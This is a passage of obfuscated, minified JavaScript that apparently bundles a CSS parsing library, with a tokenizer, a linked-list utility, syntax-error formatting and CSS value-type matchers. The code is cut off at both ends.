d=ye(e,d),ge(e,n,d,t(2873))&&40===i(d)?(d=be(e,d+1),34===i(d)||39===i(d)?(l=Tt,void(d=n+4)):void function(){const n=t;for(l=It,d=be(e,d);d<e[n(1306)];d++){const t=e[n(843)](d);switch(he(t)){case 41:return void d++;case de:return d=be(e,d),41===i(d)||d>=e[n(1306)]?void(d<e[n(1306)]&&d++):(d=ke(e,d),void(l=8));case 34:case 39:case 40:case 133:return d=ke(e,d),void(l=8);case 92:if(se(t,i(d+1))){d=ve(e,d)-1;break}return d=ke(e,d),void(l=8)}}}()):40===i(d)?(l=Tt,void d++):void(l=Et)}function a(t){const n=a1f;for(t||(t=i(d++)),l=Wt;d<e[n(1306)];d++){const r=e[n(843)](d);switch(he(r)){case t:return void d++;case de:if(ie(r))return d+=me(e,d,r),void(l=6);break;case 92:if(d===e[n(1306)]-1)break;const o=i(d+1);ie(o)?d+=me(e,d+1,o):se(r,o)&&(d=ve(e,d)-1)}}}const c=(e=String(e||""))[r(1306)];let l,u=le(i(0)),d=u;for(;d<c;){const t=e[r(843)](d);switch(he(t)){case de:l=Rt,d=be(e,d+1);break;case 34:a();break;case 35:ne(i(d+1))||se(i(d+1),i(d+2))?(l=Nt,d=ye(e,d+1)):(l=Lt,d++);break;case 39:a();break;case 40:l=Vt,d++;break;case 41:l=Bt,d++;break;case 43:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 44:l=Dt,d++;break;case 45:ce(t,i(d+1),i(d+2))?o():45===i(d+1)&&62===i(d+2)?(l=Pt,d+=3):ae(t,i(d+1),i(d+2))?s():(l=Lt,d++);break;case 46:ce(t,i(d+1),i(d+2))?o():(l=Lt,d++);break;case 47:42===i(d+1)?(l=Gt,d=e[r(627)]("*/",d+2),d=-1===d?e[r(1306)]:d+2):(l=Lt,d++);break;case 58:l=Ht,d++;break;case 59:l=qt,d++;break;case 60:33===i(d+1)&&45===i(d+2)&&45===i(d+3)?(l=Ft,d+=4):(l=Lt,d++);break;case 64:ae(i(d+1),i(d+2),i(d+3))?(l=Ct,d=ye(e,d+1)):(l=Lt,d++);break;case 91:l=Xt,d++;break;case 92:se(t,i(d+1))?s():(l=Lt,d++);break;case 93:l=Zt,d++;break;case 123:l=Jt,d++;break;case 125:l=Yt,d++;break;case 131:o();break;case 132:s();break;default:l=Lt,d++}n(l,u,u=d)}}let Le=null;class je{static[t(2218)](t){return{prev:null,next:null,data:t}}constructor(){const e=t;this[e(2667)]=null,this[e(2267)]=null,this[e(3144)]=null}[t(2218)](e){return je[t(2218)](e)}[t(2293)](e,n){const r=t;let i;return null!==Le?(i=Le,Le=Le[r(3144)],i[r(2223)]=e,i[r(2188)]=n,i[r(3144)]=this[r(3144)]):i={prev:e,next:n,cursor:this[r(3144)]},this[r(3144)]=i,i}[t(3078)](){const e=t,{cursor:n}=this;this[e(3144)]=n[e(3144)],n[e(2223)]=null,n[e(2188)]=null,n[e(3144)]=Le,Le=n}[t(2871)](e,n,r,i){const o=t;let{cursor:s}=this;for(;null!==s;)s[o(2223)]===e&&(s[o(2223)]=n),s[o(2188)]===r&&(s[o(2188)]=i),s=s[o(3144)]}*[Symbol[t(139)]](){const e=t;for(let t=this[e(2667)];null!==t;t=t[e(2188)])yield t[e(452)]}get[t(316)](){const e=t;let n=0;for(let t=this[e(2667)];null!==t;t=t[e(2188)])n++;return n}get[t(1830)](){return null===this[t(2667)]}get[t(276)](){const e=t;return this[e(2667)]&&this[e(2667)][e(452)]}get[t(1242)](){const e=t;return this[e(2267)]&&this[e(2267)][e(452)]}[t(1794)](e){const n=t;let r=null;this[n(2667)]=null;for(let t of e){const e=je[n(2218)](t);null!==r?r[n(2188)]=e:this[n(2667)]=e,e[n(2223)]=r,r=e}return this[n(2267)]=r,this}[t(2149)](){return[...this]}[t(2646)](){return[...this]}[t(1619)](e,n=this){const r=t,i=this[r(2293)](null,this[r(2667)]);for(;null!==i[r(2188)];){const t=i[r(2188)];i[r(2188)]=t[r(2188)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1069)](e,n=this){const r=t,i=this[r(2293)](this[r(2267)],null);for(;null!==i[r(2223)];){const t=i[r(2223)];i[r(2223)]=t[r(2223)],e[r(2850)](n,t[r(452)],t,this)}this[r(3078)]()}[t(1089)](e,n,r=this){const i=t;let o,s=this[i(2293)](null,this[i(2667)]),a=n;for(;null!==s[i(2188)];)o=s[i(2188)],s[i(2188)]=o[i(2188)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(1670)](e,n,r=this){const i=t;let o,s=this[i(2293)](this[i(2267)],null),a=n;for(;null!==s[i(2223)];)o=s[i(2223)],s[i(2223)]=o[i(2223)],a=e[i(2850)](r,a,o[i(452)],o,this);return this[i(3078)](),a}[t(2330)](e,n=this){const r=t;for(let t=this[r(2667)];null!==t;t=t[r(2188)])if(e[r(2850)](n,t[r(452)],t,this))return!0;return!1}[t(1034)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])i[r(1027)](e[r(2850)](n,t[r(452)],t,this));return i}[t(2393)](e,n=this){const r=t,i=new je;for(let t=this[r(2667)];null!==t;t=t[r(2188)])e[r(2850)](n,t[r(452)],t,this)&&i[r(1027)](t[r(452)]);return i}[t(1534)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](null,e);for(;null!==o[i(2188)];){const t=o[i(2188)];if(o[i(2188)]=t[i(2188)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(1337)](e,n,r=this){const i=t;if(null===e)return;const o=this[i(2293)](e,null);for(;null!==o[i(2223)];){const t=o[i(2223)];if(o[i(2223)]=t[i(2223)],n[i(2850)](r,t[i(452)],t,this))break}this[i(3078)]()}[t(3092)](){const e=t;this[e(2667)]=null,this[e(2267)]=null}[t(694)](){const e=t,n=new je;for(let t of this)n[e(1027)](t);return n}[t(2777)](e){const n=t;return this[n(2871)](null,e,this[n(2667)],e),null!==this[n(2667)]?(this[n(2667)][n(2223)]=e,e[n(2188)]=this[n(2667)]):this[n(2267)]=e,this[n(2667)]=e,this}[t(2529)](e){const n=t;return this[n(2777)](je[n(2218)](e))}[t(2729)](e){return this[t(3076)](e)}[t(1027)](e){const n=t;return this[n(3076)](je[n(2218)](e))}[t(3076)](e,n=null){const r=t;if(null!==n)if(this[r(2871)](n[r(2223)],e,n,e),null===n[r(2223)]){if(this[r(2667)]!==n)throw new Error(r(2640));this[r(2667)]=e,n[r(2223)]=e,e[r(2188)]=n,this[r(2871)](null,e)}else n[r(2223)][r(2188)]=e,e[r(2223)]=n[r(2223)],n[r(2223)]=e,e[r(2188)]=n;else this[r(2871)](this[r(2267)],e,null,e),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e,e[r(2223)]=this[r(2267)]):this[r(2667)]=e,this[r(2267)]=e;return this}[t(1880)](e,n){const r=t;return this[r(3076)](je[r(2218)](e),n)}[t(2391)](e){const n=t;if(this[n(2871)](e,e[n(2223)],e,e[n(2188)]),null!==e[n(2223)])e[n(2223)][n(2188)]=e[n(2188)];else{if(this[n(2667)]!==e)throw new Error(n(1269));this[n(2667)]=e[n(2188)]}if(null!==e[n(2188)])e[n(2188)][n(2223)]=e[n(2223)];else{if(this[n(2267)]!==e)throw new Error(n(1269));this[n(2267)]=e[n(2223)]}return e[n(2223)]=null,e[n(2188)]=null,e}[t(2952)](e){const n=t;this[n(3076)](je[n(2218)](e))}[t(441)](){const e=t;return null!==this[e(2267)]?this[e(2391)](this[e(2267)]):null}[t(1436)](e){const n=t;this[n(2777)](je[n(2218)](e))}[t(1142)](){const e=t;return null!==this[e(2667)]?this[e(2391)](this[e(2667)]):null}[t(3038)](e){const n=t;return this[n(1461)](e,this[n(2667)])}[t(1554)](e){return this[t(1461)](e)}[t(1461)](e,n){const r=t;return null===e[r(2667)]||(null!=n?(this[r(2871)](n[r(2223)],e[r(2267)],n,e[r(2667)]),null!==n[r(2223)]?(n[r(2223)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=n[r(2223)]):this[r(2667)]=e[r(2667)],n[r(2223)]=e[r(2267)],e[r(2267)][r(2188)]=n):(this[r(2871)](this[r(2267)],e[r(2267)],null,e[r(2667)]),null!==this[r(2267)]?(this[r(2267)][r(2188)]=e[r(2667)],e[r(2667)][r(2223)]=this[r(2267)]):this[r(2667)]=e[r(2667)],this[r(2267)]=e[r(2267)]),e[r(2667)]=null,e[r(2267)]=null),this}[t(1814)](e,n){const r=t;r(2667)in n?this[r(1461)](n,e):this[r(3076)](n,e),this[r(2391)](e)}}function Oe(e,n){const r=t,i=Object[r(2803)](SyntaxError[r(395)]),o=new Error;return Object[r(2710)](i,{name:e,message:n,get stack(){const t=r;return(o[t(2472)]||"")[t(1814)](/^(.+\n){1,3}/,e+": "+n+"\n")}})}function Ue({source:e,line:n,column:r,baseLine:i,baseColumn:o},s){const a=t;function c(t,e){const n=a1f;return l[n(484)](t,e)[n(1034)](((e,r)=>String(t+r+1)[n(2231)](h)+" |"+e))[n(1190)]("\n")}const l=("\n"[a(2830)](Math[a(607)](i-1,0))+" "[a(2830)](Math[a(607)](o-1,0))+e)[a(429)](/\r\n?|\n|\f/),u=Math[a(607)](1,n-s)-1,d=Math[a(2761)](n+s,l[a(1306)]+1),h=Math[a(607)](4,String(d)[a(1306)])+1;let f=0;(r+=3*(l[n-1][a(2012)](0,r-1)[a(375)](/\t/g)||[])[a(1306)])>100&&(f=r-60+3,r=58);for(let t=u;t<=d;t++)t>=0&&t<l[a(1306)]&&(l[t]=l[t][a(1814)](/\t/g,a(1416)),l[t]=(f>0&&l[t][a(1306)]>f?"…":"")+l[t][a(2012)](f,98)+(l[t][a(1306)]>f+100-1?"…":""));return[c(u,n),new Array(r+h+2)[a(1190)]("-")+"^",c(n,d)][a(2393)](Boolean)[a(1190)]("\n")[a(1814)](/^(\s+\d+\s+\|\n)+/,"")[a(1814)](/\n(\s+\d+\s+\|)+$/,"")}function Re(e,n,r,i,o,s=1,a=1){const c=t;return Object[c(2710)](Oe(c(2875),e),{source:n,offset:r,line:i,column:o,sourceFragment:t=>Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},isNaN(t)?0:t),get formattedMessage(){return c(1383)+e+"\n"+Ue({source:n,line:i,column:o,baseLine:s,baseColumn:a},2)}})}function Fe(e){const n=t,r=this[n(438)]();let i=!1;const o={recognizer:e};for(;!this[n(469)];){switch(this[n(3039)]){case Gt:this[n(2188)]();continue;case Rt:i=!0,this[n(2188)]();continue}let t=e[n(320)][n(2850)](this,o);if(void 0===t)break;i&&(e[n(174)]&&e[n(174)][n(2850)](this,t,r,o),i=!1),r[n(2952)](t)}return i&&e[n(174)]&&e[n(174)][n(2850)](this,null,r,o),r}const Pe=()=>{};function He(t){return function(){return this[t]()}}function qe(e){const n=t,r=Object[n(2803)](null);for(const t of Object[n(1250)](e)){const i=e[t],o=i[n(1426)]||i;o&&(r[t]=o)}return r}var De=h(241);const Xe=new Set([t(2408),t(2294),t(1736)]),Ze=(e,n)=>{const r=t;if(e===Lt&&(e=n),r(2562)==typeof e){const t=e[r(843)](0);return t>127?32768:t<<8}return e},Ve=[[Et,Et],[Et,Tt],[Et,It],[Et,8],[Et,"-"],[Et,jt],[Et,Ot],[Et,Ut],[Et,Pt],[Et,Vt],[Ct,Et],[Ct,Tt],[Ct,It],[Ct,8],[Ct,"-"],[Ct,jt],[Ct,Ot],[Ct,Ut],[Ct,Pt],[Nt,Et],[Nt,Tt],[Nt,It],[Nt,8],[Nt,"-"],[Nt,jt],[Nt,Ot],[Nt,Ut],[Nt,Pt],[Ut,Et],[Ut,Tt],[Ut,It],[Ut,8],[Ut,"-"],[Ut,jt],[Ut,Ot],[Ut,Ut],[Ut,Pt],["#",Et],["#",Tt],["#",It],["#",8],["#","-"],["#",jt],["#",Ot],["#",Ut],["#",Pt],["-",Et],["-",Tt],["-",It],["-",8],["-","-"],["-",jt],["-",Ot],["-",Ut],["-",Pt],[jt,Et],[jt,Tt],[jt,It],[jt,8],[jt,jt],[jt,Ot],[jt,Ut],[jt,"%"],[jt,Pt],["@",Et],["@",Tt],["@",It],["@",8],["@","-"],["@",Pt],[".",jt],[".",Ot],[".",Ut],["+",jt],["+",Ot],["+",Ut],["/","*"]],Be=Ve[t(2304)]([[Et,Nt],[Ut,Nt],[Nt,Nt],[Ct,Vt],[Ct,Wt],[Ct,Ht],[Ot,Ot],[Ot,Ut],[Ot,Tt],[Ot,"-"],[Bt,Et],[Bt,Tt],[Bt,Ot],[Bt,Ut],[Bt,Nt],[Bt,"-"]]);function Je(e){const n=t,r=new Set(e[n(1034)]((([t,e])=>Ze(t)<<16|Ze(e))));return function(t,e,i){const o=n,s=Ze(e,i),a=i[o(843)](0);return(45===a&&e!==Et&&e!==Tt&&e!==Pt||43===a?r[o(2052)](t<<16|a<<8):r[o(2052)](t<<16|s))&&this[o(2164)](" ",Rt,!0),s}}const Ye=Je(Ve),Ge=Je(Be);function Qe(e,n){const r=t;if(r(2913)!=typeof n)e[r(2451)][r(1619)](this[r(160)],this);else{let t=null;e[r(2451)][r(1619)]((e=>{const i=r;null!==t&&n[i(2850)](this,t),this[i(160)](e),t=e}))}}function Ke(t){Ie(t,((e,n,r)=>{const i=a1f;this[i(1458)](e,t[i(484)](n,r))}))}const{hasOwnProperty:$e}=Object[t(395)],tn=function(){};function en(e){return t(2913)==typeof e?e:tn}function nn(t,e){return function(n,r,i){const o=a1f;n[o(1352)]===e&&t[o(2850)](this,n,r,i)}}function rn(e,n){const r=t,i=n[r(1876)],o=[];for(const t in i){if(!1===$e[r(2850)](i,t))continue;let e=i[t];const n={name:t,type:!1,nullable:!1};Array[r(3174)](e)||(e=[e]);for(const t of e)null===t?n[r(394)]=!0:r(2562)==typeof t?n[r(1352)]=r(160):Array[r(3174)](t)&&(n[r(1352)]=r(162));n[r(1352)]&&o[r(2952)](n)}return o[r(1306)]?{context:n[r(1997)],fields:o}:null}function on(e,n){const r=t,i=e[r(3019)][r(484)](),o=e[r(3096)],s=r(2562)==typeof o;return n&&i[r(516)](),function(t,e,a,c){const l=r;let u;s&&(u=e[o],e[o]=t);for(const e of i){const r=t[e[l(1355)]];if(!e[l(394)]||r)if(l(162)===e[l(1352)]){if(n?r[l(1670)](c,!1):r[l(1089)](c,!1))return!0}else if(a(r))return!0}s&&(e[o]=u)}}function sn({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:i}}}function an(t){return t}function cn(e,n,r,i){const o=t;let s;switch(e[o(1352)]){case o(1634):s=function(t,e,n,r){const i=o,s=" "===t[i(3166)]||r?t[i(3166)]:" "+t[i(3166)]+" ",a=t[i(1229)][i(1034)]((t=>cn(t,e,n,r)))[i(1190)](s);return t[i(222)]||n?(r||","===a[0]?"[":"[ ")+a+(r?"]":" ]"):a}(e,n,r,i)+(e[o(2717)]?"!":"");break;case o(1424):return cn(e[o(3037)],n,r,i)+n(function(t){const{min:e,max:n,comma:r}=t;return 0===e&&0===n?r?"#?":"*":0===e&&1===n?"?":1===e&&0===n?r?"#":"+":1===e&&1===n?"":(r?"#":"")+(e===n?"{"+e+"}":"{"+e+","+(0!==n?n:"")+"}")}(e),e);case o(2091):s=o(2738)+cn(e[o(3037)],n,r,i)+"]>";break;case o(2379):s="<"+e[o(1355)]+(e[o(1628)]?n(function(t){const e=o;if(e(2514)===t[e(1352)])return" ["+(null===t[e(2761)]?"-∞":t[e(2761)])+","+(null===t[e(607)]?"∞":t[e(607)])+"]";throw new Error(e(2666)+t[e(1352)]+"`")}(e[o(1628)]),e[o(1628)]):"")+">";break;case o(1170):s="<'"+e[o(1355)]+"'>";break;case o(1942):s=e[o(1355)];break;case o(629):s="@"+e[o(1355)];break;case o(2470):s=e[o(1355)]+"(";break;case o(1208):case o(1431):s=e[o(1140)];break;case o(2810):s=",";break;default:throw new Error(o(2666)+e[o(1352)]+"`")}return n(s,e)}function ln(e,n){const r=t;let i=an,o=!1,s=!1;return r(2913)==typeof n?i=n:n&&(o=Boolean(n[r(910)]),s=Boolean(n[r(1750)]),r(2913)==typeof n[r(2864)]&&(i=n[r(2864)])),cn(e,i,o,s)}const un={offset:0,line:1,column:1};function dn(e,n){const r=t,i=e&&e[r(1233)]&&e[r(1233)][n];return i?r(2844)in i?hn(i):i:null}function hn({offset:e,line:n,column:r},i){const o=t,s={offset:e,line:n,column:r};if(i){const t=i[o(429)](/\n|\r\n?|\f/);s[o(3111)]+=i[o(1306)],s[o(2844)]+=t[o(1306)]-1,s[o(1062)]=1===t[o(1306)]?s[o(1062)]+i[o(1306)]:t[o(441)]()[o(1306)]+1}return s}const fn=function(e,n){const r=t,i=Oe(r(1167),e+(n?" `"+n+"`":""));return i[r(1592)]=n,i},mn=function(e,n,r,i){const o=t,s=Oe(o(2939),e),{css:a,mismatchOffset:c,mismatchLength:l,start:u,end:d}=function(t,e){const n=o,r=t[n(1786)],i=t[n(2741)],s=i<r[n(1306)]&&r[i][n(160)]||null,a=s!==e?s:null;let c,l,u=0,d=0,h=0,f="";for(let t=0;t<r[n(1306)];t++){const e=r[t][n(1140)];t===i&&(d=e[n(1306)],u=f[n(1306)]),null!==a&&r[t][n(160)]===a&&(t<=i?h++:h=0),f+=e}return i===r[n(1306)]||h>1?(c=dn(a||e,n(2829))||hn(un,f),l=hn(c)):(c=dn(a,n(1155))||hn(dn(e,n(1155))||un,f[n(484)](0,u)),l=dn(a,n(2829))||hn(c,f[n(2012)](u,d))),{css:f,mismatchOffset:u,mismatchLength:d,start:c,end:l}}(i,r);return s[o(342)]=e,s[o(2503)]=n?ln(n):o(2762),s[o(1094)]=a,s[o(3021)]=c,s[o(1802)]=l,s[o(1021)]=e+o(3148)+s[o(2503)]+o(185)+(a||o(990))+o(1312)+new Array(s[o(3021)]+1)[o(1190)]("-")+"^",Object[o(2710)](s,u),s[o(1233)]={source:r&&r[o(1233)]&&r[o(1233)][o(1791)]||o(389),start:u,end:d},s},pn=new Map,gn=new Map,bn=45,wn=function(e){const n=t;if(pn[n(2052)](e))return pn[n(2013)](e);const r=e[n(815)]();let i=pn[n(2013)](r);if(void 0===i){const t=yn(r,0),e=t?"":xn(r,0);i=Object[n(1801)]({basename:r[n(2012)](e[n(1306)]),name:r,prefix:e,vendor:e,custom:t})}return pn[n(2202)](e,i),i},vn=function(e){const n=t;if(gn[n(2052)](e))return gn[n(2013)](e);let r=e,i=e[0];"/"===i?i="/"===e[1]?"//":"/":"_"!==i&&"*"!==i&&"$"!==i&&"#"!==i&&"+"!==i&&"&"!==i&&(i="");const o=yn(r,i[n(1306)]);if(!o&&(r=r[n(815)](),gn[n(2052)](r))){const t=gn[n(2013)](r);return gn[n(2202)](e,t),t}const s=o?"":xn(r,i[n(1306)]),a=r[n(2012)](0,i[n(1306)]+s[n(1306)]),c=Object[n(1801)]({basename:r[n(2012)](a[n(1306)]),name:r[n(2012)](i[n(1306)]),hack:i,vendor:s,prefix:a,custom:o});return gn[n(2202)](e,c),c};function yn(e,n){const r=t;return n=n||0,e[r(1306)]-n>=2&&e[r(843)](n)===bn&&e[r(843)](n+1)===bn}function xn(e,n){const r=t;if(n=n||0,e[r(1306)]-n>=3&&e[r(843)](n)===bn&&e[r(843)](n+1)!==bn){const t=e[r(627)]("-",n+2);if(-1!==t)return e[r(1820)](n,t+1)}return""}const kn=[t(656),t(1046),t(1641),t(155),t(1307)],An=45,_n=!0;function zn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Sn(e,n,r){const i=t;for(;null!==e&&(e[i(1352)]===Rt||e[i(1352)]===Gt);)e=r(++n);return n}function Mn(e,n,r,i){const o=t;if(!e)return 0;const s=e[o(1140)][o(843)](n);if(43===s||s===An){if(r)return 0;n++}for(;n<e[o(1140)][o(1306)];n++)if(!Kt(e[o(1140)][o(843)](n)))return 0;return i+1}function En(e,n,r){const i=t;let o=!1,s=Sn(e,n,r);if(null===(e=r(s)))return n;if(e[i(1352)]!==jt){if(!zn(e,43)&&!zn(e,An))return n;if(o=!0,s=Sn(r(++s),s,r),null===(e=r(s))||e[i(1352)]!==jt)return 0}if(!o){const t=e[i(1140)][i(843)](0);if(43!==t&&t!==An)return 0}return Mn(e,o?0:1,o,s)}function Tn(e,n){const r=t;return null!==e&&e[r(1352)]===Lt&&e[r(1140)][r(843)](0)===n}function Cn(e,n,r){const i=t;let o=0;for(let t=n;t<e[i(1140)][i(1306)];t++){const s=e[i(1140)][i(843)](t);if(45===s&&r&&0!==o)return Cn(e,n+o+1,!1),6;if(!$t(s))return 0;if(++o>6)return 0}return o}function Nn(t,e,n){if(!t)return 0;for(;Tn(n(e),63);){if(++t>6)return 0;e++}return e}const Wn=[t(1257),t(974),t(2145)],In=new Map([[Tt,Bt],[Vt,Bt],[Xt,Zt],[Jt,Yt]]);function Ln(e,n){const r=t;return n<e[r(1306)]?e[r(843)](n):0}function jn(e,n){return ge(e,0,e[t(1306)],n)}function On(e,n){const r=t;for(let t=0;t<n[r(1306)];t++)if(jn(e,n[t]))return!0;return!1}function Un(e,n){return n===e[t(1306)]-2&&92===Ln(e,n)&&Kt(Ln(e,n+1))}function Rn(e,n,r){const i=t;if(e&&i(2514)===e[i(1352)]){const t=Number(void 0!==r&&r!==n[i(1306)]?n[i(2012)](0,r):n);if(isNaN(t))return!0;if(null!==e[i(2761)]&&t<e[i(2761)]&&i(2562)!=typeof e[i(2761)])return!0;if(null!==e[i(607)]&&t>e[i(607)]&&i(2562)!=typeof e[i(607)])return!0}return!1}function Fn(t){return function(e,n,r){const i=a1f;return null===e?0:e[i(1352)]===Tt&&On(e[i(1140)],Wn)?function(t,e){const n=i;let r=0,o=[],s=0;t:do{switch(t[n(1352)]){case Yt:case Bt:case Zt:if(t[n(1352)]!==r)break t;if(r=o[n(441)](),0===o[n(1306)]){s++;break t}break;case Tt:case Vt:case Xt:case Jt:o[n(2952)](r),r=In[n(2013)](t[n(1352)])}s++}while(t=e(s));return s}(e,n):t(e,n,r)}}function Pn(t){return function(e){return null===e||e[a1f(1352)]!==t?0:1}}function Hn(e){const n=t;return null===e||e[n(1352)]!==Et||45!==Ln(e[n(1140)],0)||45!==Ln(e[n(1140)],1)?0:1}function qn(t){return t&&(t=new Set(t)),function(e,n,r){const i=a1f;if(null===e||e[i(1352)]!==Ut)return 0;const o=xe(e[i(1140)],0);if(null!==t){const n=e[i(1140)][i(627)]("\\",o),r=-1!==n&&Un(e[i(1140)],n)?e[i(1140)][i(1820)](o,n):e[i(1140)][i(2012)](o);if(!1===t[i(2052)](r[i(815)]()))return 0}return Rn(r,e[i(1140)],o)?0:1}}function Dn(e){const n=t;return n(2913)!=typeof e&&(e=function(){return 0}),function(t,r,i){const o=n;return null!==t&&t[o(1352)]===jt&&0===Number(t[o(1140)])?1:e(t,r,i)}}const Xn={"ident-token":Pn(Et),"function-token":Pn(Tt),"at-keyword-token":Pn(Ct),"hash-token":Pn(Nt),"string-token":Pn(Wt),"bad-string-token":Pn(6),"url-token":Pn(It),"bad-url-token":Pn(8),"delim-token":Pn(Lt),"number-token":Pn(jt),"percentage-token":Pn(Ot),"dimension-token":Pn(Ut),"whitespace-token":Pn(Rt),"CDO-token":Pn(Ft),"CDC-token":Pn(Pt),"colon-token":Pn(Ht),"semicolon-token":Pn(qt),"comma-token":Pn(Dt),"[-token":Pn(Xt),"]-token":Pn(Zt),"(-token":Pn(Vt),")-token":Pn(Bt),"{-token":Pn(Jt),"}-token":Pn(Yt)},Zn={string:Pn(Wt),ident:Pn(Et),percentage:Fn((function(e,n,r){const i=t;return null===e||e[i(1352)]!==Ot||Rn(r,e[i(1140)],e[i(1140)][i(1306)]-1)?0:1})),zero:Dn(),number:Fn((function(e,n,r){const i=t;if(null===e)return 0;const o=xe(e[i(1140)],0);return o===e[i(1140)][i(1306)]||Un(e[i(1140)],o)?Rn(r,e[i(1140)],o)?0:1:0})),integer:Fn((function(e,n,r){const i=t;if(null===e||e[i(1352)]!==jt)return 0;let o=43===Ln(e[i(1140)],0)||45===Ln(e[i(1140)],0)?1:0;for(;o<e[i(1140)][i(1306)];o++)if(!Kt(Ln(e[i(1140)],o)))return 0;return Rn(r,e[i(1140)],o)?0:1})),"custom-ident":function(e){const n=t;if(null===e||e[n(1352)]!==Et)return 0;const r=e[n(1140)][n(815)]();return On(r,kn)||jn(r,n(308))?0:1},"dashed-ident":Hn,"custom-property-name":function(e){const n=t;return Hn(e)?"--"===e[n(1140)]?0:1:0},"hex-color":function(e){const n=t;if(null===e||e[n(1352)]!==Nt)return 0;const r=e[n(1140)][n(1306)];if(4!==r&&5!==r&&7!==r&&9!==r)return 0;for(let t=1;t<r;t++)if(!$t(Ln(e[n(1140)],t)))return 0;return 1},"id-selector":function(e){const n=t;return null===e||e[n(1352)]!==Nt?0:ae(Ln(e[n(1140)],1),Ln(e[n(1140)],2),Ln(e[n(1140)],3))?1:0},"an-plus-b":function(e,n){const r=t;let i=0;if(!e)return 0;if(e[r(1352)]===jt)return Mn(e,0,!1,i);if(e[r(1352)]===Et&&e[r(1140)][r(843)](0)===An){if(!pe(e[r(1140)],1,110))return 0;switch(e[r(1140)][r(1306)]){case 2:return En(n(++i),i,n);case 3:return e[r(1140)][r(843)](2)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](2)!==An?0:Mn(e,3,_n,i)}}else if(e[r(1352)]===Et||zn(e,43)&&n(i+1)[r(1352)]===Et){if(e[r(1352)]!==Et&&(e=n(++i)),null===e||!pe(e[r(1140)],0,110))return 0;switch(e[r(1140)][r(1306)]){case 1:return En(n(++i),i,n);case 2:return e[r(1140)][r(843)](1)!==An?0:(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i));default:return e[r(1140)][r(843)](1)!==An?0:Mn(e,2,_n,i)}}else if(e[r(1352)]===Ut){let t=e[r(1140)][r(843)](0),o=43===t||t===An?1:0,s=o;for(;s<e[r(1140)][r(1306)]&&Kt(e[r(1140)][r(843)](s));s++);return s===o?0:pe(e[r(1140)],s,110)?s+1===e[r(1140)][r(1306)]?En(n(++i),i,n):e[r(1140)][r(843)](s+1)!==An?0:s+2===e[r(1140)][r(1306)]?(i=Sn(n(++i),i,n),Mn(e=n(i),0,_n,i)):Mn(e,s+2,_n,i):0}return 0},urange:function(e,n){const r=t;let i=0;if(null===e||e[r(1352)]!==Et||!pe(e[r(1140)],0,117))return 0;if(null===(e=n(++i)))return 0;if(Tn(e,43))return null===(e=n(++i))?0:e[r(1352)]===Et?Nn(Cn(e,0,!0),++i,n):Tn(e,63)?Nn(1,++i,n):0;if(e[r(1352)]===jt){const t=Cn(e,1,!0);return 0===t?0:null===(e=n(++i))?i:e[r(1352)]===Ut||e[r(1352)]===jt?function(t){const e=r;return 45===t[e(1140)][e(843)](0)}(e)&&Cn(e,1,!1)?i+1:0:Nn(t,i,n)}return e[r(1352)]===Ut?Nn(Cn(e,1,!0),++i,n):0},"declaration-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case qt:if(0===i)break t;break;case Lt:if(0===i&&"!"===e[r(1140)])break t;break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s},"any-value":function(e,n){const r=t;if(!e)return 0;let i=0,o=[],s=0;t:do{switch(e[r(1352)]){case 6:case 8:break t;case Yt:case Bt:case Zt:if(e[r(1352)]!==i)break t;i=o[r(441)]();break;case Tt:case Vt:case Xt:case Jt:o[r(2952)](i),i=In[r(2013)](e[r(1352)])}s++}while(e=n(s));return s}};function Vn(t){const{angle:e,decibel:n,frequency:r,flex:i,length:o,resolution:s,semitones:a,time:c}=t||{};return{dimension:Fn(qn(null)),angle:Fn(qn(e)),decibel:Fn(qn(n)),frequency:Fn(qn(r)),flex:Fn(qn(i)),length:Fn(Dn(qn(o))),resolution:Fn(qn(s)),semitones:Fn(qn(a)),time:Fn(qn(c))}}const Bn=["cm","mm","q","in","pt","pc","px","em",t(616),"ex",t(3050),t(2637),t(1284),"ch",t(2574),"ic",t(1353),"lh",t(427),"vw",t(602),t(1144),t(2986),"vh",t(2863),t(1430),t(869),"vi",t(2113),t(232),t(1625),"vb",t(2936),t(744),t(1320),t(2702),t(2167),t(526),t(1187),t(1376),t(1939),t(681),t(1650),t(2402),t(568),t(2581),t(2147),t(2407),t(2604)],Jn=[t(652),t(606),t(734),t(370)],Yn=["s","ms"],Gn=["hz",t(1278)],Qn=[t(2532),t(1109),t(2909),"x"],Kn=["fr"],$n=["db"],tr=["st"];function er(e,n,r){const i=t;return Object[i(2710)](Oe(i(2875),e),{input:n,offset:r,rawMessage:e,message:e+i(1800)+n+i(1315)+new Array((r||n[i(1306)])+1)[i(1190)]("-")+"^"})}const nr=new Uint8Array(128)[t(1034)](((e,n)=>/[a-zA-Z0-9\-]/[t(2744)](String[t(455)](n))?1:0));class rr{constructor(e){const n=t;this[n(731)]=e,this[n(443)]=0}[t(843)](e){const n=t;return e<this[n(731)][n(1306)]?this[n(731)][n(843)](e):0}[t(1475)](){const e=t;return this[e(843)](this[e(443)])}[t(816)](e=this[t(1475)]()){return e<128&&1===nr[e]}[t(859)](){const e=t;return this[e(843)](this[e(443)]+1)}[t(2995)](e){const n=t;return this[n(843)](this[n(3175)](e))}[t(1561)](){const 